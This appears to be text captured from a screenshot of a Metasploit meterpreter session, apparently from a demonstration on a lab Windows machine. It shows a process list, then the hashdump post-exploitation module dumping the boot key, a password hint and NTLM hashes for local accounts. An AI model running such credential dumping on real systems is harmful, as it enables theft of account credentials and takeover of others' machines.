 Terminal Shell Edit View Window Help 85% Tue 9:26 PM
loiliangyang — ruby • msfconsole — 128×35
~ — -bash ~ — ruby • msfconsole
1636 452 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
1724 788 taskeng.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\taskeng.exe
1756 452 taskhost.exe x64 1 user-PC\user C:\Windows\system32\taskhost.exe
1856 452 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1876 760 dwm.exe x64 1 user-PC\user C:\Windows\system32\Dwm.exe
2076 452 wmpnetwk.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2172 560 WmiPrvSE.exe
2228 312 cmd.exe x64 1 user-PC\user C:\Windows\system32\cmd.exe
2240 364 conhost.exe x64 1 user-PC\user C:\Windows\system32\conhost.exe
2348 452 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2552 560 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\wmiprvse.exe
2764 2004 GoogleCrashHandler.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\Google\Update\1.3.33.
23\GoogleCrashHandler.exe
2992 452 svchost.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY a192db13dc431553ece5f193e244d8b5...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
user:"12345678"
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
user:1001:aad3b435b51404eeaad3b435b51404ee:259745cb123a52aa2e693aaacca2db52:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:245d3e27b1d569e977e0329d8dae4eac:::
meterpreter >